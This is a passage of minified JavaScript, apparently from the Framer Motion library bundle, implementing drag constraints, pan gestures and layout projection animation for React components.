0===i||i.setActive(z.r.Drag,!1)},t.prototype.updateAxis=function(t,i,e){var n=this.getProps().drag;if(e&&$(t,n,this.currentDirection)){var o,a,r,s,l,u=this.getAxisMotionValue(t),h=this.originPoint[t]+e[t];this.constraints&&this.constraints[t]&&(o=h,a=this.constraints[t],r=this.elastic[t],s=a.min,l=a.max,void 0!==s&&o<s?o=r?(0,C.C)(s,o,r.min):Math.max(o,s):void 0!==l&&o>l&&(o=r?(0,C.C)(l,o,r.max):Math.min(o,l)),h=o),u.set(h)}},t.prototype.resolveConstraints=function(){var t=this,i=this.getProps(),e=i.dragConstraints,n=i.dragElastic,o=(this.visualElement.projection||{}).layout,a=this.constraints;e&&(0,R.I)(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!e||!o)&&function(t,i){var e=i.top,n=i.left,o=i.bottom,a=i.right;return{x:B(t.x,n,a),y:B(t.y,e,o)}}(o.actual,e),this.elastic=function(t){return void 0===t&&(t=O),!1===t?t=0:!0===t&&(t=O),{x:I(t,"left","right"),y:I(t,"top","bottom")}}(n),a!==this.constraints&&o&&this.constraints&&!this.hasMutatedConstraints&&G((function(i){t.getAxisMotionValue(i)&&(t.constraints[i]=function(t,i){var e={};return void 0!==i.min&&(e.min=i.min-t.min),void 0!==i.max&&(e.max=i.max-t.min),e}(o.actual[i],t.constraints[i]))}))},t.prototype.resolveRefConstraints=function(){var t=this.getProps(),i=t.dragConstraints,e=t.onMeasureDragConstraints;if(!i||!(0,R.I)(i))return!1;var n=i.current;(0,a.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");var o=this.visualElement.projection;if(!o||!o.layout)return!1;var r=(0,Y.z)(n,o.root,this.visualElement.getTransformPagePoint()),s=function(t,i){return{x:F(t.x,i.x),y:F(t.y,i.y)}}(o.layout.actual,r);if(e){var l=e((0,H.z2)(s));this.hasMutatedConstraints=!!l,l&&(s=(0,H.i8)(l))}return s},t.prototype.startAnimation=function(t){var i=this,e=this.getProps(),o=e.drag,a=e.dragMomentum,r=e.dragElastic,s=e.dragTransition,l=e.dragSnapToOrigin,u=e.onDragTransitionEnd,h=this.constraints||{},c=G((function(e){var u;if($(e,o,i.currentDirection)){var c=null!==(u=null==h?void 0:h[e])&&void 0!==u?u:{};l&&(c={min:0,max:0});var p=r?200:1e6,d=r?40:1e7,v=(0,n.pi)((0,n.pi)({type:"inertia",velocity:a?t[e]:0,bounceStiffness:p,bounceDamping:d,timeConstant:750,restDelta:1,restSpeed:10},s),c);return i.startAxisValueAnimation(e,v)}}));return Promise.all(c).then(u)},t.prototype.startAxisValueAnimation=function(t,i){var e=this.getAxisMotionValue(t);return(0,W.b8)(t,e,0,i)},t.prototype.stopAnimation=function(){var t=this;G((function(i){return t.getAxisMotionValue(i).stop()}))},t.prototype.getAxisMotionValue=function(t){var i,e,n="_drag"+t.toUpperCase();return this.visualElement.getProps()[n]||this.visualElement.getValue(t,null!==(e=null===(i=this.visualElement.getProps().initial)||void 0===i?void 0:i[t])&&void 0!==e?e:0)},t.prototype.snapToCursor=function(t){var i=this;G((function(e){if($(e,i.getProps().drag,i.currentDirection)){var n=i.visualElement.projection,o=i.getAxisMotionValue(e);if(n&&n.layout){var a=n.layout.actual[e],r=a.min,s=a.max;o.set(t[e]-(0,C.C)(r,s,.5))}}}))},t.prototype.scalePositionWithinConstraints=function(){var t,i=this,e=this.getProps(),n=e.drag,o=e.dragConstraints,a=this.visualElement.projection;if((0,R.I)(o)&&a&&this.constraints){this.stopAnimation();var r={x:0,y:0};G((function(t){var e,n,o,a,s,l=i.getAxisMotionValue(t);if(l){var u=l.get();r[t]=(e={min:u,max:u},n=i.constraints[t],o=.5,a=b(e),(s=b(n))>a?o=(0,D.Y)(n.min,n.max-a,e.min):a>s&&(o=(0,D.Y)(e.min,e.max-s,n.min)),(0,A.u)(0,1,o))}}));var s=this.visualElement.getProps().transformTemplate;this.visualElement.getInstance().style.transform=s?s({},""):"none",null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout(),this.resolveConstraints(),G((function(t){if($(t,n,null)){var e=i.getAxisMotionValue(t),o=i.constraints[t],a=o.min,s=o.max;e.set((0,C.C)(a,s,r[t]))}}))}},t.prototype.addListeners=function(){var t,i=this;X.set(this.visualElement,this);var e=this.visualElement.getInstance(),n=(0,h.a)(e,"pointerdown",(function(t){var e=i.getProps(),n=e.drag,o=e.dragListener;n&&(void 0===o||o)&&i.start(t)})),o=function(){var t=i.getProps().dragConstraints;(0,R.I)(t)&&(i.constraints=i.resolveRefConstraints())},a=this.visualElement.projection,r=a.addEventListener("measure",o);a&&!a.layout&&(null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout()),o();var s=(0,q.E)(window,"resize",(function(){return i.scalePositionWithinConstraints()}));return a.addEventListener("didUpdate",(function(t){var e=t.delta,n=t.hasLayoutChanged;i.isDragging&&n&&(G((function(t){var n=i.getAxisMotionValue(t);n&&(i.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),i.visualElement.syncRender())})),function(){s(),n(),r()}},t.prototype.getProps=function(){var t=this.visualElement.getProps(),i=t.drag,e=void 0!==i&&i,o=t.dragDirectionLock,a=void 0!==o&&o,r=t.dragPropagation,s=void 0!==r&&r,l=t.dragConstraints,u=void 0!==l&&l,h=t.dragElastic,c=void 0===h?O:h,p=t.dragMomentum,d=void 0===p||p;return(0,n.pi)((0,n.pi)({},t),{drag:e,dragDirectionLock:a,dragPropagation:s,dragConstraints:u,dragElastic:c,dragMomentum:d})},t}();function $(t,i,e){return!(!0!==i&&i!==t||null!==e&&e!==t)}var _=e(6681),J=e(6014),K=e(5411),tt=e(5445),it={pan:(0,tt.x)((function(t){var i=t.onPan,e=t.onPanStart,n=t.onPanEnd,a=t.onPanSessionStart,r=t.visualElement,s=i||e||n||a,l=(0,o.useRef)(null),u=(0,o.useContext)(J._).transformPagePoint,c={onSessionStart:a,onStart:e,onMove:i,onEnd:function(t,i){l.current=null,n&&n(t,i)}};(0,o.useEffect)((function(){null!==l.current&&l.current.updateHandlers(c)})),(0,h.m)(r,"pointerdown",s&&function(t){l.current=new y(t,c,{transformPagePoint:u})}),(0,K.z)((function(){return l.current&&l.current.end()}))})),drag:(0,tt.x)((function(t){var i=t.dragControls,e=t.visualElement,n=(0,_.h)((function(){return new Z(e)}));(0,o.useEffect)((function(){return i&&i.subscribe(n)}),[n,i]),(0,o.useEffect)((function(){return n.addListeners()}),[n])}))},et=e(5947),nt=e(5364),ot=e(1705),at=e(3083);function rt(t,i){return i.max===i.min?0:t/(i.max-i.min)*100}var st={correct:function(t,i){if(!i.target)return t;if("string"==typeof t){if(!Q.px.test(t))return t;t=parseFloat(t)}var e=rt(t,i.target.x),n=rt(t,i.target.y);return"".concat(e,"% ").concat(n,"%")}},lt=e(8407),ut=e(7539),ht="_$css",ct={correct:function(t,i){var e=i.treeScale,n=i.projectionDelta,o=t,a=t.includes("var("),r=[];a&&(t=t.replace(ut.Xp,(function(t){return r.push(t),ht})));var s=lt.P.parse(t);if(s.length>5)return o;var l=lt.P.createTransformer(t),u="number"!=typeof s[0]?1:0,h=n.x.scale*e.x,c=n.y.scale*e.y;s[0+u]/=h,s[1+u]/=c;var p=(0,C.C)(h,c,.5);"number"==typeof s[2+u]&&(s[2+u]/=p),"number"==typeof s[3+u]&&(s[3+u]/=p);var d=l(s);if(a){var v=0;d=d.replace(ht,(function(){var t=r[v];return v++,t}))}return d}},pt=e(4561),dt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(i,t),i.prototype.componentDidMount=function(){var t=this,i=this.props,e=i.visualElement,o=i.layoutGroup,a=i.switchLayoutGroup,r=i.layoutId,s=e.projection;(0,pt.B)(vt),s&&((null==o?void 0:o.group)&&o.group.add(s),(null==a?void 0:a.register)&&r&&a.register(s),s.root.didUpdate(),s.addEventListener("animationComplete",(function(){t.safeToRemove()})),s.setOptions((0,n.pi)((0,n.pi)({},s.options),{onExitComplete:function(){return t.safeToRemove()}}))),at.V.hasEverUpdated=!0},i.prototype.getSnapshotBeforeUpdate=function(t){var i=this,e=this.props,n=e.layoutDependency,o=e.visualElement,a=e.drag,r=e.isPresent,s=o.projection;return s?(s.isPresent=r,a||t.layoutDependency!==n||void 0===n?s.willUpdate():this.safeToRemove(),t.isPresent!==r&&(r?s.promote():s.relegate()||l.ZP.postRender((function(){var t;(null===(t=s.getStack())||void 0===t?void 0:t.members.length)||i.safeToRemove()}))),null):null},i.prototype.componentDidUpdate=function(){var t=this.props.visualElement.projection;t&&(t.root.didUpdate(),!t.currentAnimation&&t.isLead()&&this.safeToRemove())},i.prototype.componentWillUnmount=function(){var t=this.props,i=t.visualElement,e=t.layoutGroup,n=t.switchLayoutGroup,o=i.projection;o&&(o.scheduleCheckAfterUnmount(),(null==e?void 0:e.group)&&e.group.remove(o),(null==n?void 0:n.deregister)&&n.deregister(o))},i.prototype.safeToRemove=function(){var t=this.props.safeToRemove;null==t||t()},i.prototype.render=function(){return null},i}(o.Component),vt={borderRadius:(0,n.pi)((0,n.pi)({},st),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:st,borderTopRightRadius:st,borderBottomLeftRadius:st,borderBottomRightRadius:st,boxShadow:ct},mt={measureLayout:function(t){var i=(0,n.CR)((0,et.oO)(),2),e=i[0],a=i[1],r=(0,o.useContext)(nt.p);return o.createElement(dt,(0,n.pi)({},t,{layoutGroup:r,switchLayoutGroup:(0,o.useContext)(ot.g),isPresent:e,safeToRemove:a}))}},ft=e(7535),yt=e(2064),gt=e(1560),xt=e(940),Pt=["TopLeft","TopRight","BottomLeft","BottomRight"],Tt=Pt.length,Et=function(t){return"string"==typeof t?parseFloat(t):t},St=function(t){return"number"==typeof t||Q.px.test(t)};function Lt(t,i){var e;return null!==(e=t[i])&&void 0!==e?e:t.borderRadius}var Rt=Dt(0,.5,xt.Bn),Ct=Dt(.5,.95,xt.GE);function Dt(t,i,e){return function(n){return n<t?0:n>i?1:e((0,D.Y)(t,i,n))}}function At(t,i){t.min=i.min,t.max=i.max}function bt(t,i){At(t.x,i.x),At(t.y,i.y)}var Vt=e(6e3);function kt(t,i,e,n,o){return t-=i,t=(0,Vt.q2)(t,1/e,n),void 0!==o&&(t=(0,Vt.q2)(t,1/o,n)),t}function Mt(t,i,e,o,a){var r=(0,n.CR)(e,3),s=r[0],l=r[1],u=r[2];!function(t,i,e,n,o,a,r){if(void 0===i&&(i=0),void 0===e&&(e=1),void 0===n&&(n=.5),void 0===a&&(a=t),void 0===r&&(r=t),Q.aQ.test(i)&&(i=parseFloat(i),i=(0,C.C)(r.min,r.max,i/100)-r.min),"number"==typeof i){var s=(0,C.C)(a.min,a.max,n);t===a&&(s-=i),t.min=kt(t.min,i,e,s,o),t.max=kt(t.max,i,e,s,o)}}(t,i[s],i[l],i[u],i.scale,o,a)}var jt=["x","scaleX","originX"],wt=["y","scaleY","originY"];function Ut(t,i,e,n){Mt(t.x,i,jt,null==e?void 0:e.x,null==n?void 0:n.x),Mt(t.y,i,wt,null==e?void 0:e.y,null==n?void 0:n.y)}function Bt(t){return 0===t.translate&&1===t.scale}function Ft(t){return Bt(t.x)&&Bt(t.y)}function Ot(t,i){return t.x.min===i.x.min&&t.x.max===i.x.max&&t.y.min===i.y.min&&t.y.max===i.y.max}var It=e(10),Nt=function(){function t(){this.members=[]}return t.prototype.add=function(t){(0,It.y4)(this.members,t),t.scheduleRender()},t.prototype.remove=function(t){if((0,It.cl)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){var i=this.members[this.members.length-1];i&&this.promote(i)}},t.prototype.relegate=function(t){var i,e=this.members.findIndex((function(i){return t===i}));if(0===e)return!1;for(var n=e;n>=0;n--){var o=this.members[n];if(!1!==o.isPresent){i=o;break}}return!!i&&(this.promote(i),!0)},t.prototype.promote=function(t,i){var e,n=this.lead;t!==n&&(this.prevLead=n,this.lead=t,t.show(),n&&(n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,i&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues,t.snapshot.isShared=!0),(null===(e=t.root)||void 0===e?void 0:e.isUpdating)&&(t.isLayoutDirty=!0),!1===t.options.crossfade&&n.hide()))},t.prototype.exitAnimationComplete=function(){this.members.forEach((function(t){var i,e,n,o,a;null===(e=(i=t.options).onExitComplete)||void 0===e||e.call(i),null===(a=null===(n=t.resumingFrom)||void 0===n?void 0:(o=n.options).onExitComplete)||void 0===a||a.call(o)}))},t.prototype.scheduleRender=function(){this.members.forEach((function(t){t.instance&&t.scheduleRender(!1)}))},t.prototype.removeLeadSnapshot=function(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)},t}();function zt(t,i,e){var n=t.x.translate/i.x,o=t.y.translate/i.y,a="translate3d(".concat(n,"px, ").concat(o,"px, 0) ");if(a+="scale(".concat(1/i.x,", ").concat(1/i.y,") "),e){var r=e.rotate,s=e.rotateX,l=e.rotateY;r&&(a+="rotate(".concat(r,"deg) ")),s&&(a+="rotateX(".concat(s,"deg) ")),l&&(a+="rotateY(".concat(l,"deg) "))}var u=t.x.scale*i.x,h=t.y.scale*i.y;return"translate3d(0px, 0px, 0) scale(1, 1) scale(1, 1)"===(a+="scale(".concat(u,", ").concat(h,")"))?"none":a}var Gt=e(9527),Yt=e(4714),Wt=function(t,i){return t.depth-i.depth},Ht=function(){function t(){this.children=[],this.isDirty=!1}return t.prototype.add=function(t){(0,It.y4)(this.children,t),this.isDirty=!0},t.prototype.remove=function(t){(0,It.cl)(this.children,t),this.isDirty=!0},t.prototype.forEach=function(t){this.isDirty&&this.children.sort(Wt),this.isDirty=!1,this.children.forEach(t)},t}(),qt=e(6399);function Qt(t){var i=t.attachResizeListener,e=t.defaultParent,o=t.measureScroll,a=t.checkIsScrollRoot,r=t.resetTransform;return function(){function t(t,i,o){var a=this;void 0===i&&(i={}),void 0===o&&(o=null==e?void 0:e()),this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=function(){a.isUpdating&&(a.isUpdating=!1,a.clearAllSnapshots())},this.updateProjection=function(){a.nodes.forEach(ti),a.nodes.forEach(ii)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.id=t,this.latestValues=i,this.root=o?o.root||o:this,this.path=o?(0,n.ev)((0,n.ev)([],(0,n.CR)(o.path),!1),[o],!1):[],this.parent=o,this.depth=o?o.depth+1:0,t&&this.root.registerPotentialNode(t,this);for(var r=0;r<this.path.length;r++)this.path[r].shouldResetTransform=!0;this.root===this&&(this.nodes=new Ht)}return t.prototype.addEventListener=function(t,i){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new gt.L),this.eventHandlers.get(t).add(i)},t.prototype.notifyListeners=function(t){for(var i=[],e=1;e<arguments.length;e++)i[e-1]=arguments[e];var o=this.eventHandlers.get(t);null==o||o.notify.apply(o,(0,n.ev)([],(0,n.CR)(i),!1))},t.prototype.hasListeners=function(t){return this.eventHandlers.has(t)},t.prototype.registerPotentialNode=function(t,i){this.potentialNodes.set(t,i)},t.prototype.mount=function(t,e){var o,a=this;if(void 0===e&&(e=!1),!this.instance){this.isSVG=t instanceof SVGElement&&"svg"!==t.tagName,this.instance=t;var r=this.options,s=r.layoutId,l=r.layout,u=r.visualElement;if(u&&!u.getInstance()&&u.mount(t),this.root.nodes.add(this),null===(o=this.parent)||void 0===o||o.children.add(this),this.id&&this.root.potentialNodes.delete(this.id),e&&(l||s)&&(this.isLayoutDirty=!0),i){var h,c=function(){return a.root.updateBlockedByResize=!1};i(t,(function(){a.root.updateBlockedByResize=!0,clearTimeout(h),h=window.setTimeout(c,250),at.V.hasAnimatedSinceResize&&(at.V.hasAnimatedSinceResize=!1,a.nodes.forEach(Kt))}))}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&u&&(s||l)&&this.addEventListener("didUpdate",(function(t){var i,e,o,r,s,l=t.delta,h=t.hasLayoutChanged,c=t.hasRelativeTargetChanged,p=t.layout;if(a.isTreeAnimationBlocked())return a.target=void 0,void(a.relativeTarget=void 0);var d=null!==(e=null!==(i=a.options.transition)&&void 0!==i?i:u.getDefaultTransition())&&void 0!==e?e:si,v=u.getProps(),m=v.onLayoutAnimationStart,f=v.onLayoutAnimationComplete,y=!a.targetLayout||!Ot(a.targetLayout,p)||c,g=!h&&c;if((null===(o=a.resumeFrom)||void 0===o?void 0:o.instance)||g||h&&(y||!a.currentAnimation)){a.resumeFrom&&(a.resumingFrom=a.resumeFrom,a.resumingFrom.resumingFrom=void 0),a.setAnimationOrigin(l,g);var x=(0,n.pi)((0,n.pi)({},(0,W.ev)(d,"layout")),{onPlay:m,onComplete:f});u.shouldReduceMotion&&(x.delay=0,x.type=!1),a.startAnimation(x)}else h||0!==a.animationProgress||a.finishAnimation(),a.isLead()&&(null===(s=(r=a.options).onExitComplete)||void 0===s||s.call(r));a.targetLayout=p}))}},t.prototype.unmount=function(){var t,i;this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this),null===(t=this.getStack())||void 0===t||t.remove(this),null===(i=this.parent)||void 0===i||i.children.delete(this),this.instance=void 0,l.qY.preRender(this.updateProjection)},t.prototype.blockUpdate=function(){this.updateManuallyBlocked=!0},t.prototype.unblockUpdate=function(){this.updateManuallyBlocked=!1},t.prototype.isUpdateBlocked=function(){return this.updateManuallyBlocked||this.updateBlockedByResize},t.prototype.isTreeAnimationBlocked=function(){var t;return this.isAnimationBlocked||(null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimationBlocked())||!1},t.prototype.startUpdate=function(){var t;this.isUpdateBlocked()||(this.isUpdating=!0,null===(t=this.nodes)||void 0===t||t.forEach(ei))},t.prototype.willUpdate=function(t){var i,e,n;if(void 0===t&&(t=!0),this.root.isUpdateBlocked())null===(e=(i=this.options).onExitComplete)||void 0===e||e.call(i);else if(!this.root.isUpdating&&this.root.startUpdate(),!this.isLayoutDirty){this.isLayoutDirty=!0;for(var o=0;o<this.path.length;o++){var a=this.path[o];a.shouldResetTransform=!0,a.updateScroll()}var r=this.options,s=r.layoutId,l=r.layout;if(void 0!==s||l){var u=null===(n=this.options.visualElement)||void 0===n?void 0:n.getProps().transformTemplate;this.prevTransformTemplateValue=null==u?void 0:u(this.latestValues,""),this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}}},t.prototype.didUpdate=function(){if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(_t);this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(li),this.potentialNodes.clear()),this.nodes.forEach(Jt),this.nodes.forEach(Xt),this.nodes.forEach(Zt),this.clearAllSnapshots(),l.iW.update(),l.iW.preRender(),l.iW.render())},t.prototype.clearAllSnapshots=function(){this.nodes.forEach($t),this.sharedNodes.forEach(ni)},t.prototype.scheduleUpdateProjection=function(){l.ZP.preRender(this.updateProjection,!1,!0)},t.prototype.scheduleCheckAfterUnmount=function(){var t=this;l.ZP.postRender((function(){t.isLayoutDirty?t.root.didUpdate():t.root.checkUpdateFailed()}))},t.prototype.updateSnapshot=function(){if(!this.snapshot&&this.instance){var t=this.measure(),i=this.removeTransform(this.removeElementScroll(t));hi(i),this.snapshot={measured:t,layout:i,latestValues:{}}}},t.prototype.updateLayout=function(){var t;if(this.instance&&(this.updateScroll(),this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)){if(this.resumeFrom&&!this.resumeFrom.instance)for(var i=0;i<this.path.length;i++)this.path[i].updateScroll();var e=this.measure();hi(e);var n=this.layout;this.layout={measured:e,actual:this.removeElementScroll(e)},this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.actual),null===(t=this.options.visualElement)||void 0===t||t.notifyLayoutMeasure(this.layout.actual,null==n?void 0:n.actual)}},t.prototype.updateScroll=function(){this.options.layoutScroll&&this.instance&&(this.isScrollRoot=a(this.instance),this.scroll=o(this.instance))},t.prototype.resetTransform=function(){var t;if(r){var i=this.isLayoutDirty||this.shouldResetTransform,e=this.projectionDelta&&!Ft(this.projectionDelta),n=null===(t=this.options.visualElement)||void 0===t?void 0:t.getProps().transformTemplate,o=null==n?void 0:n(this.latestValues,""),a=o!==this.prevTransformTemplateValue;i&&(e||(0,Gt.u)(this.latestValues)||a)&&(r(this.instance,o),this.shouldResetTransform=!1,this.scheduleRender())}},t.prototype.measure=function(){var t=this.options.visualElement;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};var i=t.measureViewportBox(),e=this.root.scroll;return e&&((0,Vt.am)(i.x,e.x),(0,Vt.am)(i.y,e.y)),i},t.prototype.removeElementScroll=function(t){var i={x:{min:0,max:0},y:{min:0,max:0}};bt(i,t);for(var e=0;e<this.path.length;e++){var n=this.path[e],o=n.scroll,a=n.options,r=n.isScrollRoot;if(n!==this.root&&o&&a.layoutScroll){if(r){bt(i,t);var s=this.root.scroll;s&&((0,Vt.am)(i.x,-s.x),(0,Vt.am)(i.y,-s.y))}(0,Vt.am)(i.x,o.x),(0,Vt.am)(i.y,o.y)}}return i},t.prototype.applyTransform=function(t,i){void 0===i&&(i=!1);var e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];!i&&o.options.layoutScroll&&o.scroll&&o!==o.root&&(0,Vt.D2)(e,{x:-o.scroll.x,y:-o.scroll.y}),(0,Gt.u)(o.latestValues)&&(0,Vt.D2)(e,o.latestValues)}return(0,Gt.u)(this.latestValues)&&(0,Vt.D2)(e,this.latestValues),e},t.prototype.removeTransform=function(t){var i,e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];if(o.instance&&(0,Gt.u)(o.latestValues)){(0,Gt.L)(o.latestValues)&&o.updateSnapshot();var a={x:{min:0,max:0},y:{min:0,max:0}};bt(a,o.measure()),Ut(e,o.latestValues,null===(i=o.snapshot)||void 0===i?void 0:i.layout,a)}}return(0,Gt.u)(this.latestValues)&&Ut(e,this.latestValues),e},t.prototype.setTargetDelta=function(t){this.targetDelta=t,this.root.scheduleUpdateProjection()},t.prototype.setOptions=function(t){var i;this.options=(0,n.pi)((0,n.pi)((0,n.pi)({},this.options),t),{crossfade:null===(i=t.crossfade)||void 0===i||i})},t.prototype.clearMeasurements=function(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1},t.prototype.resolveTargetDelta=function(){var t,i,e,n,o=this.options,a=o.layout,r=o.layoutId;this.layout&&(a||r)&&(this.targetDelta||this.relativeTarget||(this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&this.relativeParent.layout&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.layout.actual,this.relativeParent.layout.actual),bt(this.relativeTarget,this.relativeTargetOrigin))),(this.relativeTarget||this.targetDelta)&&(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&(null===(t=this.relativeParent)||void 0===t?void 0:t.target)?(i=this.target,e=this.relativeTarget,n=this.relativeParent.target,j(i.x,e.x,n.x),j(i.y,e.y,n.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.actual):bt(this.target,this.layout.actual),(0,Vt.o2)(this.target,this.targetDelta)):bt(this.target,this.layout.actual),this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&Boolean(this.relativeParent.resumingFrom)===Boolean(this.resumingFrom)&&!this.relativeParent.options.layoutScroll&&this.relativeParent.target&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.target,this.relativeParent.target),bt(this.relativeTarget,this.relativeTargetOrigin)))))},t.prototype.getClosestProjectingParent=function(){if(this.parent&&!(0,Gt.u)(this.parent.latestValues))return(this.parent.relativeTarget||this.parent.targetDelta)&&this.parent.layout?this.parent:this.parent.getClosestProjectingParent()},t.prototype.calcProjection=function(){var t,i=this.options,e=i.layout,n=i.layoutId;if(this.isTreeAnimating=Boolean((null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimating)||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),this.layout&&(e||n)){var o=this.getLead();bt(this.layoutCorrected,this.layout.actual),(0,Vt.YY)(this.layoutCorrected,this.treeScale,this.path,Boolean(this.resumingFrom)||this!==o);var a=o.target;if(a){this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});var r=this.treeScale.x,s=this.treeScale.y,l=this.projectionTransform;M(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.projectionTransform=zt(this.projectionDelta,this.treeScale),this.projectionTransform===l&&this.treeScale.x===r&&this.treeScale.y===s||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a))}}},t.prototype.hide=function(){this.isVisible=!1},t.prototype.show=function(){this.isVisible=!0},t.prototype.scheduleRender=function(t){var i,e,n;void 0===t&&(t=!0),null===(e=(i=this.options).scheduleRender)||void 0===e||e.call(i),t&&(null===(n=this.getStack())||void 0===n||n.scheduleRender()),this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)},t.prototype.setAnimationOrigin=function(t,i){var e,o=this;void 0===i&&(i=!1);var a=this.snapshot,r=(null==a?void 0:a.latestValues)||{},s=(0,n.pi)({},this.latestValues),l={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeTarget=this.relativeTargetOrigin=void 0,this.attemptToResolveRelativeTarget=!i;var u={x:{min:0,max:0},y:{min:0,max:0}},h=null==a?void 0:a.isShared,c=((null===(e=this.getStack())||void 0===e?void 0:e.members.length)||0)<=1,p=Boolean(h&&!c&&!0===this.options.crossfade&&!this.path.some(ri));this.animationProgress=0,this.mixTargetDelta=function(i){var e,n,a,d,v,m=i/1e3;oi(l.x,t.x,m),oi(l.y,t.y,m),o.setTargetDelta(l),o.relativeTarget&&o.relativeTargetOrigin&&o.layout&&(null===(e=o.relativeParent)||void 0===e?void 0:e.layout)&&(U(u,o.layout.actual,o.relativeParent.layout.actual),n=o.relativeTarget,a=o.relativeTargetOrigin,d=u,v=m,ai(n.x,a.x,d.x,v),ai(n.y,a.y,d.y,v)),h&&(o.animationValues=s,function(t,i,e,n,o,a){var r,s,l,u;o?(t.opacity=(0,C.C)(0,null!==(r=e.opacity)&&void 0!==r?r:1,Rt(n)),t.opacityExit=(0,C.C)(null!==(s=i.opacity)&&void 0!==s?s:1,0,Ct(n))):a&&(t.opacity=(0,C.C)(null!==(l=i.opacity)&&void 0!==l?l:1,null!==(u=e.opacity)&&void 0!==u?u:1,n));for(var h=0;h<Tt;h++){var c="border".concat(Pt[h],"Radius"),p=Lt(i,c),d=Lt(e,c);void 0===p&&void 0===d||(p||(p=0),d||(d=0),0===p||0===d||St(p)===St(d)?(t[c]=Math.max((0,C.C)(Et(p),Et(d),n),0),(Q.aQ.test(d)||Q.aQ.test(p))&&(t[c]+="%")):t[c]=d)}(i.rotate||e.rotate)&&(t.rotate=(0,C.C)(i.rotate||0,e.rotate||0,n))}(s,r,o.latestValues,m,p,c)),o.root.scheduleUpdateProjection(),o.scheduleRender(),o.animationProgress=m},this.mixTargetDelta(0)},t.prototype.startAnimation=function(t){var i,e,o=this;this.notifyListeners("animationStart"),null===(i=this.currentAnimation)||void 0===i||i.stop(),this.resumingFrom&&(null===(e=this.resumingFrom.currentAnimation)||void 0===e||e.stop()),this.pendingAnimation&&(l.qY.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=l.ZP.update((function(){at.V.hasAnimatedSinceResize=!0,o.currentAnimation=(0,yt.j)(0,1e3,(0,n.pi)((0,n.pi)({},t),{onUpdate:function(i){var e;o.mixTargetDelta(i),null===(e=t.onUpdate)||void 0===e||e.call(t,i)},onComplete:function(){var i;null===(i=t.onComplete)||void 0===i||i.call(t),o.completeAnimation()}})),o.resumingFrom&&(o.resumingFrom.currentAnimation=o.currentAnimation),o.pendingAnimation=void 0}))},t.prototype.completeAnimation=function(){var t;this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0),null===(t=this.getStack())||void 0===t||t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")},t.prototype.finishAnimation=function(){var t;this.currentAnimation&&(null===(t=this.mixTargetDelta)||void 